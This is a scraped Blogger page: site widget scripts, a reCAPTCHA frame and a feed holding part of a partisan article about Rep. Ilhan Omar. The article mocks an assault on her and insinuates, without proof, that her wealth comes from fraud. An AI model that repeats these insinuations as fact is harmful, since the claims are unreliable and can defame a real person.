});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6cMNHLqcUwf1BBFm0Y_X9xFk0thg:1769914279625';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/8842595316175995643/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8842595316175995643', 'postImageUrl': 'https://i.dailymail.co.uk/1s/2021/08/12/00/46371305-9884055-On_a_July_31_Frontier_Airlines_flight_a_drunk_passenger_was_accu-a-11_1628723171897.jpg', 'pageName': 'Please don\x27t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to \x27de-escalate\x27 fights with unruly customers after spate of incidents', 'pageTitle': 'YourDestinationNow: Please don\x27t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to \x27de-escalate\x27 fights with unruly customers after spate of incidents', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Please don\x27t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to \x27de-escalate\x27 fights with unruly customers after spate of incidents', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8842595316175995643}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bpt12SHq6X0hLN9bQdtMEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914281717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 175148
content:
// API callback
showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-31T09:35:26.436-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Signs"},{"term":"Google"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34437"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-902856264115133107"},"published":{"$t":"2026-01-31T09:35:15.524-08:00"},"updated":{"$t":"2026-01-31T09:35:26.267-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Water, Vinegar, and Suspicious Millions: Questions Surround Ilhan Omar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1518074\" class=\"wp-caption alignnone\" id=\"attachment_1518074\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1070px;\"\u003E\u003Cimg alt=\"A security personnel restrains a man during a tense situation at a public meeting, while a woman gestures in the background.\" class=\"size-full wp-image-1518074\" decoding=\"async\" fetchpriority=\"high\" height=\"1080\" sizes=\"(max-width: 1080px) 100vw, 1080px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/ilhan-alleges-attack.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/ilhan-alleges-attack.jpg 1080w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/ilhan-alleges-attack-300x300.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1080\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1518074\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIlhan Omar stands defiant after being spritzed with water and vinegar. Photo courtesy of Ilhan Omar via Facebook.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhen they sprayed water on someone suspected of fraud, I said nothing, because I was not suspected of fraud…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELiberal accounts on social media are praising Rep. Ilhan Omar’s courage for raising her fist at her attacker after being squirted with a small amount of water. Mainstream media are quick to point out that the syringe did not contain only water but also apple cider vinegar, a non-irritant which, if it hits your face, can cause temporary blindness and a sour taste in your mouth. It is also known to remove stains from clothing.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUnlike President Trump, who missed one day of work after being shot, the courageous Ilhan Omar returned to the podium and defiantly continued her diatribe on why federal law enforcement should be discontinued. Where others might have been concerned that there was a chemical or biological weapon in the syringe, Omar pressed on, almost as if she knew she had been doused with salad dressing.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1059525196\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile recovering from the traumatic ordeal that left droplets of moisture on her blouse, Omar is reportedly under Justice Department investigation over questions surrounding her finances and the rapid growth of her personal wealth since entering Congress.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-70647808\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECritics point to financial disclosures showing her family’s assets grew from a reported negative net worth when she entered Congress in 2019 to 2024 estimates ranging between $6 million and $30 million.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump has been criticized for claiming Omar went from having “NOTHING” in Somalia to being worth over $44 million. He has been attacked by the media, which claim the $44 million figure is an exaggeration, but whether the figure is $30 million or $44 million, it is reasonable to ask how she arrived at such a large sum in just a few years while earning about $175,000 per year.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBased on her own filings, the value of her husband’s stake in Rose Lake Capital jumped from a maximum of $1,000 to a minimum of $5 million in a single year. Despite signing these forms under penalty of perjury, Omar told\u0026nbsp;\u003Ca href=\"https:\/\/www.businessinsider.com\/ilhan-omar-wealth-net-worth-aoc-house-stocks-student-debt-2025-2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EBusiness Insider\u003C\/a\u003E\u0026nbsp;in February 2025 that the claim she is worth millions is “categorically false.” She went on to say that she is “barely worth thousands” and owns neither a house nor stocks. As a result, it appears that in some interviews she has suggested her net worth is less than $1 million, while in others she has attributed the growth in her net worth to prudent investment.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-87304539\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EForensic accountants and the House Oversight Committee are now looking for the “why.” They are investigating whether the 2024 valuation was a typo, a massive success for her husband’s firm, or related to broader federal investigations into billion-dollar fraud within Minnesota state assistance programs and Somali-linked charities, such as the “Feeding Our Future” fraud scandal.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOmar responded by accusing Trump of using conspiracy theories about her to distract from declining political support and policy failures, saying previous investigations found no wrongdoing while calling for federal immigration agents\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/taxpayer-funding-activists-how-government-grants-support-minnesotas\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s 